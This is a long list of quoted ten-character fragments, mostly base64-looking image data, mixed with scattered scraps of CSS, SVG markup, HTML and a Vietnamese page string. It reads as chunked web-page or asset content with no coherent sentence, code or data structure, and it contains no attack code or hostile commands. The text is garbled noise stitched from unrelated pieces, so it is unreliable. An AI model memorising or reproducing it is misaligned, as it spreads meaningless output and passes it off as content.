"g6IeAMA1eC", "7mr5h5gXrI", "3SZ76a6Xhd", "Owz804pAZ6", "hzOGAAh+Rx", "6ZkxORkzCF", "Wu34WXusuY", "KBe9w1AvcA", "hedFvaEHiH", "KgHqaEaiHd", "gnjscqJfQg", "wOYg1btQDg", "VGvskPUax4", "4OqjACg9zb", "7ysXv3cuz6", "hRORMwH+hN", "Uq+wQ9ZoHR", "BC2+uvVP6b", "tYxAscuQND", "4CoN3mHxbC", "+OfGrEf+/1", "IpvI+ToLqN", "uAPWCe1iZQ", "eIGoJ+o1zY", "GvNAOpVzUA", "l9zDxQzUE/", "XPk1GMj8d2", "ftEPW6B0S9", "XFoN7Lf0AT", "0JAD6r31g3", "Hv94j7rDdC", "p5T+pkYqCf", "7xKPeye+5H", "QuicPNMYZ6", "NkoX6YQL1C", "DADQoTXuiX", "McDDAAAh4v", "ufd9B6uGY6", "Q1EuiXnRe1", "CwD0iornyk", "VDvmx/UGw4", "d9pUC/vD1z", "DAFS1Bhrcp", "3UbgpHbD1P", "9j2YvDxQ07", "h8+ed/8Pf7", "+ASo9yVwj4", "sVhUS84L+p", "lI1EuiXrRD", "QAgAfzNu6J", "AvNYZ77kVO", "zAAQDAQb7j", "xbMZQr44xC", "EveZBUS8tE", "WHhqL4Q9D4", "LK/iFyOkYh", "3fCxjein+V", "hRdTyb+6tM", "rdRaBecA+r", "AgxAw9K4hh", "CGst6dwlDS", "APdnfEbjNz", "iV3VF5+6A4", "L2gHgyFQL0", "avGde61EvR", "hvkuvskPUa", "7MW6KEjPO4", "4HM4YZL0r1", "3p507ugBeF", "HqCfq9dwh6", "1ChdBvRoDq", "j7Ps94j7rr", "I3jAAwCASX", "kJd+imf5eR", "AAEBoJO6Je", "A9hL5XvDgI", "QL5cB6nUXg", "QoZhpzmIkP", "Kfk1M5pAZ1", "wz2AKs43Au", "Mf1ZX3OC0/", "HqNQ+KeqJe", "FCCCGUphLc", "ejAWhR+qCw", "Gr5GdTQ0dZ", "uPse/3iPus", "FizYy86N5r", "4p6SdSLdiw", "OvYSzIEscm", "xlSed8E9Iv", "J40FQLXkOd", "/2Cm2tl8Z5", "5hZQb1Mn5Q", "eoVMkC95kJ", "ahXNF7indi", "3OC0/WLi+h", "hgc2AADYyT", "y/Ny+zdx++", "mX8oF6hCNQ", "  sans-ser", "eBsOmPCcbf", "YF/W6D4l6E", "E9bIrylY/d", "ugH6rm+AKj", "kH3DXuBUMY", "qAcAPAMPGw", "PA1KmHerWY", "8ntwhs279L", "DTXGTIWW4z", "RPVj+hQgRT", "nnlaD5vi7w", "97vrZ3/+em", "VxwW9YJ5US", "wD3xZsmAPD", "oW8WPxyE0E", "CiXmWHqNc8", "6kl+oJ7rC4", "DuAepIfqOf", "fb4UpR70XU", "cCXCTotZT8", "oFD8ChF6sX", "VzJG9ADuER", "cAYN+C4M4B", "Uugno1xX/6", "M1tsM9tJlu", "g4KOpdYIfl", "pONv5zpz+q", "ZB9TVv/wlm", "T71AcFvWC8", "AfUa80A6lX", "bNv5ZzhuiX", "CCGEhqkV7g", "yLIXQMDJ3D", "kQ/+qjCsB+", "1hnopBnuxP", "15t5N7MBSm", "vOQqJdEvWi", "kP1DPHQ7US", "0KDsl8Tkzl", "5F9wjIqKjZ", "Y3B61PtE1A", "bfpnv3AMAA", "4HBydpO7ky", "N/QAUW/iHS", "xr7fI+6zvg", "yQ9RrHhL1k", "qNddAOoF97", "u2wMSjqAQA", "eDYePAAACN", "yolxwS9bJB", "/RwzQDqAfV", "PIfth+yrY1", "2iXvOgqJdE", "Oi3uQdFsOi", "6SAFAP1Gvy", "lot5JO1QcF", "LbOP4oyhXg", "/E4N6uxkBe", "Xz2gMfdTM+", "FDjnfASevh", "DqVXaIes2D", "BxgUOJw9Y3", "AAgIeIenfO", "WQf28f9W5Y", "/qdR8S9Sbu", "9ZoHRT1R7+", "mHwoCod7PK", "h28XPwfqfQ", "F+aNFzgR4i", "UH+KeqPci6", "KfKxktEdEG", "65f/w9b/Id", "GpaK7sUzT+", "1agyg3isD1", "vygXpUR1Es", "YA9eQMoF5z", "bj7rOPbQcc", "kB2NB/JDz6", "jO7hYV5i73", "3rBvKiXHBL", "FHo3fQYvQv", "ljbQH", "nDFiqBdDvV", "t0JG9+Iftb", "YEzjeGp8X8", "hd7tOdJrYs", "cFvWC86Je9", "bnRb2hFxD1", "kRnXLbXN3w", "aPw/Zrl7M9", "XCPiIiOkM2", "8JLsYA/u0d", "A9RrLgT1Fl", "8QJRT9Rrmh", "nryH3jAto1", "TzMC9RBC3y", "oKgHwKPwZg", "BRSkUOigPk", "PuTtj4RvSz", "4m6ol6U3dY", "nt-baselin", "Qzxl47QYNX", "zXtQbegFRb", "r7DeRa4R3S", "P7feceAMDm", "UWgXnAPqwB", "0qF/VcaVDj", "01h7EtQYA8", "CiEyh8zJic", "CBb5NgXQWQ", "+rDV+w7cXg", "4Z4owXvsUN", "9AM9Vw/3Vv", "xE/dEvfgOU", "uZFRLcTqFf", "MrLBACrEfU", "busMVgn24H", "Rb+IdLg6Le", "/5zzSkmpio", "VjopbYriZ2", "YghEP2BUfk", "4EdlneIeqJ", "eeVGveIGoJ", "jUITx2icXs", "1FwL1gHqiH", "pXqXxuHi7K", "42Fy8C9N4U", "F5q3/cBPNu", "3zNN62BR/d", "AfOs0MGwFT", "2KIiOhG8i8", "7FYi7q4Yuh", "jNa9U765gx", "zMlEP2UCci", "qFcd+I5fLe", "OllkTmcDRX", "RDwAA6JEhB", "1AvOi3pdA0", "nt4mIF6hQy", "5TgODzGEB3", "A6j3ygD18h", "9+Y++v/+Wv", "Xx5gE1de8/", "eZYeo1zwo6", "encJQyptLG", "KOqteIfKoK", "4LQr0vgXtE", "UDUm7zDYlj", "iqDfgP5BAT", "S9p/3/kw1R", "hoCH7UgPOm", "OMhQz2VfwO", "YOiXpoS9TJ", "F5zIVBvgR6", "rrR3L8eu72", "gO7bfXe++y", "6VT9Qr6sAq", "54+sFbc4LE", "MOHQdaPQqM", "sYP6nXfANQ", "0TODYPQGKx", "3AMA2DYvaw", "2dkndk1M4X", "hZcNLe7X23", "98LyoN/QAU", "bhPZrHdMDQ", "Y8RQr+5P0L", "A9ZoLgXoL9", "9yz63guMcQ", "C9nB/UG7oB", "dAYuolodVc", "D1vGEBAIf7", "gXj6jMfRRM", ";\n  }\n  .t", "R2B28y8ynP", "ize)) / 4\n", "/FfANwrtnl", "zCYcCQF9s4", "CKoolSxTDp", "AhlwAnsQTE", "uFhXmLvdgY", "AsDhffQTAr", "oqDGIwIiP3", "PQCAmO/YA4", "3TBgV8Tx1C", "6Fe4B9Qb24", "XVO9SOCgsC", "8T9U7aoeKg", "O9TDtpX4Hg", "NTSVO2oSVD", "gAAHM3DHgA", "/cAgL3x8gL", "RioJ/uZd7s", "OKgHqaCaiH", "1blaZv8PgZ", "6hQxQr7kI1", "VHv7o4TRr1", "XHYPBnrujJ", "cI/pMWbgfL", "9+hYeDUUa/", "KgH6jX7Qb2", "lTiKj", "0/ZtiYG50w", "G5lni8KxhH", "+opdAvTcZo", "vkGHIaS4y5", "BUU/UC8+Le", "sQgAAKJefY", "wI0PcU/U22", "XeIes2HRT1", "sLpA1BP1mu", "rX1X+m3uag", "EKhXyAD1mg", "3fUHre/82q", "Zi8y8k87mr", "h2iXtfAzKi", "dQXqFTJAve", "4wcAAIBqro", "v/5T/7D+UN", "FBvycC+8Y8", "'Open Sans", "HsWQmQOmZM", "FDFCvuQjUW", "qh4qCod4Ed", "WNQLzj8x6m", "Doh4A98KbB", "0NHWdDDoTm", "zxEgcIUU/U", "LwYHz7zeeT", "0g6k2+Q3FY", "vy4gHAJol6", "4iXG8pjhGP", "2x7MTh45vX", "TLxD0AYA+8", "n3fQerhmOo", "Sd6UXJY1D5", "7hD1CodEvW", "J92pAE68cc", "E7YqgiiHlT", "ePH2tNnzBt", "QNQT9a7Oi3", "Edrmh", "AXQbgZPayj", "qGagn+IF6S", "C9RZQL5cB6", "xYqhX72eF5", "/JD+pVGUG9", "opxQB9TQjU", "MTe7QwavkZ", "vBca4AcedA", "wtuKeqHfgD", "SCNTTjEC9R", "Y79wCAjfFy", "j/zriig3pr", "nqF+Yhv+eC", "r1M3AMAAEo", "qcGgcLgC+G", "V2fSzBHIIQ", "el8A9IqIxe", "6jXfQNQL7C", "ReAesE9rMy", "6B5pfUwncM", "2Z2KhMOU8+", "c3TQvkizI2", "CH5R2inqjX", "/8duksgXqF", "dFva4BUW/y", "0HzSvWuKoc", "6sHHmCWLxT", "erK/I3CbmV", "LgLqHUA9yQ", "a5O63jO10v", "TDQAAgCcSx", "gAgCbIOpVd", "QkA9UC9Jj+", "SIepUdol7z", "DA0rxgAgCb", "gtJ9gep6U6", "4Xh0W9GztE", "ec9EdoN74o", "yH3jAto1Bs", "uoRAvUIGqN", "qNQ+KeqLe3", "PVuGKTYrmK", "Qb2hG4B6gT", "HRT1RLzwv6", "V4tz/8QD13", "8MZg1wPJ0B", "MofsxRyqal", "mLnx0A4IhE", "3lf53wb3iI", "dfrt7Q63BP", "DiBwDcJepV", "KVrzaL7Uf3", "/rMvbM868N", "YDDPvntRDR", "oVMgw5zUWg", "q3f5Xn/Gde", "eYVUW+nHUS", "l4DR2xHgYb", "HpOP1BPzgD", "D/wnXsAAKv", "D+ewCKq+lw", "vAwA/UKfqB", "3D/0NOT1Fp", "Hebi8y7y23", "RUO8A6kl+o", "ehdMQeA3oV", "QxCzqxiTNQ", "lR2iXvOQqJ", "Q1RpocJ/M6", "9QJ7SAJAPV", "yhxOGVPNKO", "dw4h+79SZf", "2gHnaMM3oA", "M9T0oDvWWM", "AwCuzEMCAM", "RL1sUNQDAM", "yiF7KE7kiB", "RkqvgeGAw4", "7L3bunVJch", "AAAp8iNe6I", "oOUa95SNRL", "zMC9R4ZQD3", "nFH8xmNyDY", "F/W6Bx69g7", "06iXx/65uA", "Nr4R/azaUC", "iFQr5AB6jU", "rA9TLZwRBv", "tkDgJQ/QZG", "Lf7yEKroby", "cXcSVNGmi4", "AYIRQ72y/w", "l3z8fdYCPX", "eLGkIIoSVV", "O7/wSzOqxh", "qFcygnpJBq", "nGOoVMQg5s", "EiLIBMOA8a", "textConten", "8Jj92LSgfs", "FPVFvvz1Ev", "D30AAMDDRL", "wD1av6OwG1", "girqRJEx1X", "/VzLwHUK/m", "VCvyQ/qVRl", "DzpvC2Jegw", "A6LexB1Ww6", "n-dr-logo-", "kOxWFRLzgv", "leMEUO9uj9", "Lt+lhPN6yl", "gTumWqG4Tn", "veUHxFCPyO", "Ac9R9O+MG+", "PqFfZIeo1D", "hN6t+4feLf", "/wTgzuEV1H", "Qr+HvSe8O7", "esPIHkxFGC", "wwA4DxEvco", "A/1EEuFgze", "ojZZMJ0C9Q", "TuFIaS3l3C", "rrb/3y18Mb", "Fe3Z/QoOzX", "KWw8nZTe5O", "l42KOoBAPf", "zUMzWtBhfi", 'nk:href="d', "AgAElEQVR4", "xPY0RQ72qs", "ANslXsQEAX", "BIrSofoV7r", "C4B6vNsffq", "Mz7puj07/S", "xYqhX9yc0K", "o1+QH9aqMo", "BCQAABybq3", "s+cw4TD9gy", "k3xN/Tqxt8", "UIxtpcwPOl", "yb38gBTkDU", "b7TX8kJAAC", "U9QAAuCoPi", "KcUMe9qRqA", "M868NB/OAP", "FBeoVMhqCH", "yDxczUE/wA", "udsdLMC9ST", "dYxJUH3N23", "H1e2ADggES", "KAACczmXUy", "Ef9hxN+sC8", "PIHBbA7fpZ", "3gHlZmUC/j", "I5U4KhymDC", "uAqDd5h8Ww", "YVEvOC/qdT", "/8Pf7lHD9B", "L4B4REVG/b", "cAdRrLgLqH", "6oN3GH1QWi", "OZgTqPTKAe", "zvui/71Nz/", "CQruYXOhLv", "mwFnMMiAM7", "fXddkiYbLx", "S+JetGOGwv", "l2DM6Jeeei", "9AFb3S+3h+", "YPPADAABM8", "+sVNsbb8yz", "Yac5qI7DDm", "EHiHoT73Cx", "cWcA9WQ/UK", "Hg9g+si1aQ", "4GBQzGs4S2", "PdWRZC7BgZ", "oxPuefSaQ9", "dA3ZT0JxD5", "eAMD1eVgCA", "wlkbOM8SYi", "IB6hUugno1", "MxAPcEP1FO", "T84A6jUXAf", "e4Hmao1Qbk", "Ad+eQCAADg", "RbQL2cH9Qb", "PDuXEOXaOS", "A2Leht3iHr", "sONDqUWB8i", "heE7xF4PJP", "dr {\n    c", "Q9QT9brmRb", "pYhg1/YcwP", "0XhQeacyg4", "z9ehNBS+gP", "D3rwEP/4Qx", "JY6hXxCDkz", "L1ttcB2EPo", "ZFPQDgGXn4", "6AAAAS4YOA", "ADAufgQCAA", "05tF8qf/8g", "7EO1wsEPWC", "RL2qIVFvcY", "J08fWCtu8N", "6/4CoF5iDw", "iDOqR", "5uZqBeMSPh", "J7q5QL1CBq", "rzUDqFc1A/", "rBFZt", "UK9kfBLU+x", "Kgn6l2dF/W", "AAHvwQAcAA", "P9LW/8L/5f", "Dot7kO4h7A", "whyeA1CyN/", "gDAoYl6lR2", "DdE/AUipMg", "/7DGaBe3h9", "AAbISoV9kh", "NC7dYzQu9N", "9t/7G0Km/x", "RDQGiy/sPK", "LXFP1Ku8Q9", "Bexg/qFYpA", "zNu6JegPzo", "J09fqw1fsO", "td49XhM1ct", "l37KZzn50L", "smQqLd5h6g", "Z7sSzWr/2D", "czUE/wA/WU", "852 0.8901", "uAH6ilFQD3", "w782I4/N3H", "U1dJ4POxKY", "rXYNEvY47R", "D+p13wDUC+", "CASz4oAgAA", "D2gnugH6rm", "ElgfYHTf8r", "Y22aNfCxnD", "KPbbzIkQoc", "ME6hUyQL3m", "cNp+MXF9j8", "IAvEfUq+wQ", "eYGW/Prqqs", "A8NRfGHoPF", "H5LCoJ+oBA", "DxuhF+hv/p", "4KLdP0ZNCH", "4gRenfZ4Al", "PIcXbQCADR", "J/s7AreZeZ", "viH4B4RPUg", "kQHUk/1APX", "PaBeawZQr2", "PYC9QoZoF5", "vMYQHcrp/l", "7BhbMsA9Ii", "4xCaqveftP", "MhZbjPkzHk", "dICx7D/7wv", "U4+9G/KyBS", "/hsWg1zlfQ", "MO2UOP/KUU", '  id="traf', "3c/nh2D4n5", "Mjjd1/Zo05", "7mHaKeqNd6", "kuxsA+7V0E", "KSw4AiHr1H", "38Y+pySE1N", "kiCEtlMN7g", "25 115.936", "DFC4IgLIRP", "+MH9bpvAOo", "TwEAAMDpJd", "3ZUS8T9wAA", "9wQ/UU4qAe", "1KsUAvU0I1", "PAIPEwAATy", "AJ1eKe6Lex", "RLzj/pKiXi", "yTqVXaIes2", "q6f2Wz8T25", "lnXoV6Kwd7", "y+4R0T0GfK", "fSup15Wuu8", "/pYt/hpwmA", "AKyusQxie2", "9rMygXsYP6", "03p4BPz2Lw", "1kjpNTAccJ", "Z1NDR1nQw6", "CqChEDwvSS", "ax4U9US98L", "9mJw8MzrnX", "1rsZBim2qx", "P1GucF/WKw", "FH6oLvx4GH", "xBxh9aVOeU", "2ZQjPiZn39", "7yYHsV3FmK", "h6nUfEPUm7", "lxCJHTxxgE", "jxp3gVCoXk", "+DYXhJdjEG", "A71cV7i13g", "w5Iwe+oN6m", "crwDTloPj4", "8xDuxeTefY", "IZjaGPmnnf", "RL3KDlGveV", "z4T25Onr9W", "UOzOAenIGU", "//ge5SUGoM", "t5LfgzNs3s", "Q07Fz5BTKW", "czTI+rGOrV", "DgRUe/O+ZN", "9RJ7eJiBeg", "3AxA/UEP1B", "3sZ1kQQ6/r", "7xF4PJPQiG", "W+TYF0FkDp", "oV1x/9g+/f", "wOGOEyKEUQ", "I6iUZoF7hg", "CKEE1uAfUm", "uBekA90Q/U", "4+szqsYUSp", "/ZF7ZnHXjo", "/uAHBBNXFP", "9Jj+oV2UE9", "h6gzvcrjJ/", "X/6RL3V9QU", "xHXp31IEb2", "   line-he", "VFv6AGi3sQ", "36bB0DDn8j", "ncfNa5Aufs", "8D4vxwAACx", "5XMdS7YfzC", "307vqHAYNz", "P8Y3cPDvMT", "7NvNvpZ94V", "i0jf8kv/u8", "8u9xm3j2sh", "YP6hWKQL2S", "d/cA1BP9jP", "I8XbXIzqVU", "zKhuuW3uTt", "iHqdQ/sNep", "KhXnv9h37k", "OB+gAABgAl", "BNfzFGDPXq", "SdSLzot6Qw", "JbCNQrZIB6", "CA85iwMn5r", "YdgSNRb3CH", "5CNRbQL1cB", "gXoIfY94UR", "J7sB+p1F8U", "1cNO/WGEC9", "/8I3COia8r", "e0kC3J8bDv", "D3yCcAAAAA", "OpFO0S97gF", "17p4X9boHo", "53cU9TJxDw", "+rK64wWn7x", "Msy7+Qzzbn", "OcOB+ol9CA", 'ight="1788', "ycCAc2YA9e", "Thi+4URere", "ftp9gKporh", "vd2MgD0zm9", "QL0F1MtlgH", "Or39UDD9i2", "RzNl/rPLwD", "vYN26LhY1J", "4h4AwH54cQ", "hpwzA6gH1G", "5Col0S9aIe", "qLQL0F1Mtl", "fAu8bh34ku", "7rC4B6vNsf", "hzqvV8RROa", "vu0d31iC84", "ADAht+T/My", "uYckBpyN0m", "l7vSnO3SR3", "H2tfgf3gHp", "sbpID+hCBJ", "brower_ver", "ao110A6gX3", "GPZf/aF7Vk", "AACA4/ABDw", "4QSOeC9D4J", "KMGOrV/QkN", "4KBgacM8O5", "89RD0AAGAm", "HrdBaBecA8", "D/1Xu8MDwv", "EFpGH//mHl", "lgUOlAOBUd", "J1It2iHrdA", "U+p7da59a7", "zcMQmOwijH", "wsEAE8l6lV", ");\n  }\n  .", "liZL3OAMRh", "E5ZE5ORE7C", "pxojf1Cv7E", "Kf5iMLkHwZ", "4bf4cfzu/7", "C8qDf0AFFv", "E/xRf8rBfu", "6E+9wcVjUu", "LnTHqvfoDP", "PW6/v/m73/", "pEAABOQdSr", "7AEAAA7WGv", "c4HDygPU95", "YDVGvskPUa", "XoIIat4URF", "wK4XT/Lieb", "kS9xR2i3vD", "OohtJZ4GRB", "OQ//SkNORy", "wA1JvYw+1D", "RmUG8nA9Tr", "AQAOQtSr7B", "BYj6lV2iHr", "GIepUdol7z", "9US9q/Oi3v", "qhuE5xV8MJ", "BPeI6CUPA9", "lw2KegAAHM", "HRb0bO0S97", "A1FvmDsM7V", "u8TNa4OBxw", "X1YCgC6h1A", "DHkhRB/qOd", "JccEvWyQVE", "WL5t0aA6i3", "A6Eub8oxqD", "0wPKe9z8TJ", "rDol5wXtTr", "nDPDuXEO3f", "referrer", "D9Zr8oF6VE", "AEAMDlleKe", "Le1j2wGHgq", "nFUEOOGTfs", "RwKwLqaUag", "1Ot+gKgn6l", "CYG5L2MoV4", "u/vCEi+lCB", "yEqFfZIeo1", "vS+Be0R0JX", "vgQDAw0S9y", "+xhDvSWDED", "4TBeD5M5ZM", "FKcaIoV7Z3", "OoV8eYBNXX", "3dANQL7CHx", "04bht7F6F0", "cqFfZIeo1D", "xDwDguLzoA", "     fill:", "YyKIe1Mx1C", "eD8hKiXd3y", "rgMOZwxi3r", "UG9TJ+UK9Q", "v6OwG1mXuU", "UFol5wh6hX", ", -apple-s", "s72MPMPrSp", "9xpyDvNPXt", "byMCCE0SU+", "8LyoN/QAUW", "tFkAmHQQPz", "X8HUS9eV/0", "Ck7pvnc1rm", "r1bt0DmcMA", "3I2DPzGY0v", "OopHwL1LAa", "YJ/2LoLIHD", "dST/QlDjnf", "7iHlRnUy/h", "GIY6t0uhoH", "DPMnje/ZYR", "PmQCAACbtt", "C3.22974 1", "pattern0_6", "tdWkczs5HS", "2oSVDd3O+C", "J3/yUO/+jR", "tPMLurG0bm", "q0eMKUASJO", "IoYk6DbCJz", "6zb1vlieRk", "6aPzLUKB31", "TGvgQF9rAx", "vSIGIWdWMS", "E0BixkCGEE", "/aH3nD/3rk", "YgXoIIYRYh", "PpWIqdhHCL", "ZjiChq9RHQ", "zs0941MZlD", "ZHdxDg8DfU", "bQe5Cp7aVw", "Zax0n3WU17", "URc58bONFj", "7fYHLIXoXl", "ekE9GAqBeg", "k/1Ave6i+E", "eRqJcOi3ob", "ifT1AAAABI", "vXxGQOmWMM", "5NTOaQGdUt", "Eeu411b6ho", "e6wuAeok9P", "LQ68oYfHHg", "95UNRLq0a9", "wDuEfUqO0S", "8LpXTFGDPX", "9hxP+my4YG", "4T1ebgXIgf", "mlGoN4jA6i", "67 0.00055", "FFj6pk+HHD", "YxCBEUO9hr", "GuyKIzCF74", "P3frPn8aI/", "oR8dCcQ8AA", "yH7afsm1ND", "wFAL1Fujhm", "8YI6u36g9Z", "wTvc/KKoVz", "9fJh+7n+M7", "Fbxna67xM1", "v4Qb3uIlAv", "3jcO/Elz7N", "1Gu4Q9RLBk", "gihrWSGe8t", "y8oQggFqgX", "6rwxQL58xG", "oVygC9UpGU", "DOxOwOoJ/s", "7YfzCn3wZX", "qJdkXGDe/S", "P6+T/83ltU", "2B2nhqGlDN", "L1CtkgHrNh", "OrVMSZB9TV", "AAANGce90Q", "gsUUQOoihn", "gDQSdSr7BD", "+JetEOUa97", "wX97+zP3RL", "/CjBpw3hbE", "WPSvNudsdL", "ICn8FVoAMD", "wuDh/YMRwb", "BDw1V8AwCJ", "1yhuCz7A2M", "caVDjCW/Wd", "qBfaQmEG9n", "/5H2/darvA", "M58Y5dO9Pu", "jDwaTL3L8A", "6joZdCY2ZS", "WSjDdh4B4R", "9511wj4hK8", "fiS55n/Yzr", "sn/4EHbNsY", "PAnvd/ymdi", "OEkX1NfPf4", "ot7QA0S9iX", "5SDwUjUO+R", '" style="m', "icBzU8176p", "e6cHhC4Lz8", "iH1QAADgsU", "kkBnfb4MQO", "UqO0S95iFR", "ux63t4bf4c", "A0S9iXe4WC", "OZz9Y6hX9v", "kcQM6EcMi+", "J86yfcT0k5", "07FEP6lQAA", "7+/Ny+zdh+", "E17O92MC/q", "z/oZ10Nivv", "a+zhxWtX3c", "8AgOV4uQQA", "2zbGARrXqn", "kQOUocFsC3", "BXq4ZgD1gH", "lCvZAT1kgx", "WC/btC7u+P", "cAAHggBwAA", "ynQYGmcMCu", "HaJe1+BWo1", "vUK2SAes2F", "p5woF5SDwU", "3jHlv7Qf0v", "SAeqBekx/U", "c5qI7DDmjh", "Xu9KtS6Nww", "5Ozm9ydZEG", "YwQOU1nFw0", "GHx6wf//LX", "cfEZl3gbFA", "NoE9fIZjaG", "bg: #57c01", "+o1zYt6VYO", "/965OnD6wV", "b/RqJeJewA", "wGHgqOLuJI", "8mJnPIjOqW", "vNvUH6vSwH", "AmTgAds2Bs", "yg3q4/aH3n", "zrRAwTqFTJ", "PYTQVbyMCC", "Ez7Tl54t49", "Iai3gHo5P6", "xc/SwAAnIW", "vVai3j7zL2", "CJ5X3iRfbO", "ushv3dDuZF", "yjG9hKGJ70", "eSLHH+AcYH", "O0031FRfR+", "rdkd/ci8He", "gSbegfEtDs", "M9e4QhrLen", "01Rvur0/WK", "/iLUtB3DjH", "Xl7uf2s5zo", "YYxFR", "lf93f/yQ8Q", "n4kN/UU/k3", "9ih+oVykC6", "95UNQT9cLz", "HheHsQBAAB", "M+QQ2YsHcc", "tton-dr", "0yc3MPNCNQ", "3AHhIzqLeT", "QETj3YLAu/", "4h4A8CgvDQ", "wWgJ+sd70O", "Let0vIOpN3", "Sr7BD1mgdF", "9QoZhpzmIk", "XpXlcOEkX1", "Aroh6lR2iX", "gKKtuCfqTd", "i3gV2WN4h6", "BP1iheIesE", "Z/0fstnYnv", "6z5/C8BTfK", "haF4LKsS3L", "XEO3fuTLv3", "PyQAAwN35l", "9QT9wAAAHj", "nBf1AACAi/", "mHgtPZ//8R", "otAveAeVgG", "2Et/DYNi8v", "I3Rz9sT9Zo", "+M/gHr1DKB", "IqIxeYgSTR", "YCpwmxiD4d", "K1KvsEPWah", "7xdb2K8O8m", "Wqzm4alGk9", "4g6k28w8WC", "Lzol7XgKg3", "AOQdSr7BD1", "7rC4B6iT08", "039wD6inFQ", "XmIPDzNQr5", "Ojv39prX03", "5+IRQiZ8SB", "CaK4J+qduM", "vDPanI0W1g", "F5d7nNvHtY", "OUwYoTnEcC", "lNGUpB/N79", "oMOfUR0PnG", "expires=", "40RveD/n4T", "Dg5u8ndSRb", "    color:", "GnI3SbAeeo", "iL0E/COw7w", "5b9CXs3826", "rdoXeVOCwA", "BI/VXr/zK1", "url/KDe0A1", "Ad+gPF37mX", '0%" domina', "BD1KjtEveZ", "8gA6ikfAvU", "85HMo/GN+l", "sxOHjm9c67", "8xwKuB2yG2", "fhzDvViel/", "PU6x7YWtTL", "WAeq0ZQL2q", "xS+IegAAcF", "cE98ylMfWx", "P2HI8Q44U3", "QNQL7CHJAD", "q3imGod7sY", 't">Vui lòn', "LHUI/AoeIY", "kXnRb2hB4h", "CcB8a3TwLA", "NEpgsgcsh+", "uAcAALAvPs", "a+0lN/yqGY", "rTvk5KMeJn", "inGYF6CKHd", "AgHFeqgEAJ", "vSBteIGjz0", "/+I8i1B78l", "cNQD1Q75sf", "MGFkXxPjNa", "uVw44HaHbD", "vGhb1gnlRL", "SL50W97gOi", "Piu14EjSOr", "TOOPpWIqdh", "VB1rs3DILe", "8U3/UiaBxZ", "yr4nxmleid", "AIDT9cQ9UW", "DygzqZfygX", "dOkvZgTumW", "1+m8S9QZlw", "YCvXtYaWsv", "z/5t/4pSPi", "+JegAAdTw0", "b+rB+4+szq", "e0C9wT04Qh", "g2A85RvzAN", "U6edOhflXG", "8jXui3sQdb", "WbAOeoXpuG", "sHyKnYxQip", "/qXf/GIVoj", "SHchAEOT62", "PaUIqKcZgX", "9JGbnWRn/m", "jOd9hiaavv", "H7dBxsag3Y", "OnawsFv6iH", "/JAPUKF0G9", "XA5nDLLelW", "h63QNni3qZ", "sIHNAAAOCh", "P8A6tUzgHr", "nVxp5lUK4v", "BT3RL0d5kW", "ICooCIVb6B", "FFUHoVP0XA", "EP/qowrHWA", "ZIRPRGoF4h", "JO6yGRb2NO", "MdQrYhByZh", "PDR5w3BlAP", "f/q9mfuiXo", "J5T/MVgcg+", "XqFDFCvuRD", "JEjUE2hxNA", "1MFKKoV7N3", "u5dj1/fw2g", "nmm+8DSwPz", "0HsljP2sN7", "JqLenfOTol", "Pj22FpwE3a", "3YrD3kDUy3", "fqtd4h6hWH", "mjMnzblPGp", "4FSiqJeJew", "dFPQCAzBu/", "VoAMDhiHqV", "AwN483AEAw", "4EiZO6JleB", "+wlWe8ilho", "qOk/hOGpgZ", "CHB/bDjgsg", "CMH0auJxZH", "fqCe6wuAeo", "+/8waJeJu4", "demnfJaTD/", "fwDqecKBek", "CvuwCol9zD", "4UQIIbSlRL", "Ylqs13NuuC", "czbGPqomfd", "b1Mn5Qr/sG", "PqNeaAdSrm", "a2Iyh+yH7a", "+LekMPEPUm", "5aLehB2CQV", "Up59HHc0o/", "0HNppXWg+b", "AcD1eaMEAB", "C9C+OQfWMe", "6od3V+xaiX", "GobmtaBCfM", "qc/KkQ/+qj", "DeoUiUK9kf", "GFLPo+dz4k", "ygHqCH6inF", "ww4R/2HE/5", "Pu+AeEREdL", "VDPgIPRkl0", "/div>\n    ", "bIyg3q4/aH", "wsq+Jf+rxT", "N7jlr85HMo", "YYviNu7F+j", "qHdjh6jXPS", "5u8I3GbmVZ", "eInEV/BaEj", "P1KoVAPc0I", "F/acMi4YPQ", "9BdjxFCv7k", "XgTIBuE9up", "EC90w/UkzO", "wz1QzDc4q/", "CMdQrYhAuy", "aEud+pw86d", "PGpHm3O2Pg", "regeRcYC/R", "AGCWFz/yAL", "T1/fovBvWQ", "wyoF9SDoRC", "KILebWIY1c", "yUiOlmgXiE", "C9Jj+oV2UE", "/9D93yBk99", "RiW93/KZ2J", "X6gnusLgHq", "A2+Yw8AWIy", "2X88T/6PmJ", "+MK1BhEYMR", "gwL1ChmgXn", "hc6Qv2LzYB", "Mnbt3X6CHT", "hXzEi4GBQz", "CRB8lUK+QA", "RCXZKIioW6", "N1igUUIIYQ", "afYHZXN4zM", "3zOS1zMegM", "LxsU9QA4ig", "/VkP1CvUgj", "H9QpFoF7JC", "bi8HBM6933", "fffs/lxHrH", "r1bqqHCaM7", "gv6nW/gKg3", "jAHAzoh6lR", "AA5TFfdEvf", "9QNRb5g7DO", "bKAb6Tf/L1", "oeLs4vYFgL", "SrcA+rJGUA", "W69FM+y8mH", "1BPKQLqaUa", "MRUO8A6kl+", "7NTGZQ2ZUt", "lUTkzlkL0L", "39cADtm0Mg", "XUq+wQ9ZqH", "o131I1Ju4w", "2bYmVhjqye", "62BTNhXrt6", "txlwjvqFaf", "Hdgq9O+PA1", "SKM1z5FTVz", "7F3O4OGr1E", "PYPvVv2D73", "/lAAA0M1Xm", "6C9yJEuEw7", "20HHAqOLuJ", "Uk/0dgdvMv", "qAYGHDODKC", "9j3+8R91nf", "U/UC8+LekM", "/2j3mjQm7b", "GD+p13wDUA", "I1NOMQL1HB", "9qRqAeahUP", "tO9QDixyxP", "J51ngHtEcW", "nvpZqXz38f", "OAerIfqNdd", "6sBf3AACOx", "bbt3H2Pfb/", "SUGoM9o1Ub", "mMxtBHzbxv", "2C4mBdqbBI", "zA6gnZwD1m", "HtrR71M3AM", "3UAveAehN6", "dAdST/R2B2", "rfuH3i37h9", "5PjYdsBhAd", "6lQAAIABJR", "+EDR+yPn6A", "HwZC6b57Pa", "n00iXO707q", "mBcXqFfIaA", "3BG4z8yrPa", "/QOaeOWA0x", "X67puByKGe", "9y/AHGBQ4n", "KssA9oN6EH", "ABgIfSHPdE", "3t03g3rITF", "75.74 145.", "zAw4JwZzo1", "Rf8/afYHZX", "dBJE5ZI4x1", "AMA+oF9WAo", "QOZz9Q+SU/", "Hm5GoF7Rn/", "4SaGp9hO7X", "oV7N31MDI6", "9mnvIojMIX", "BgyB7q0eMK", 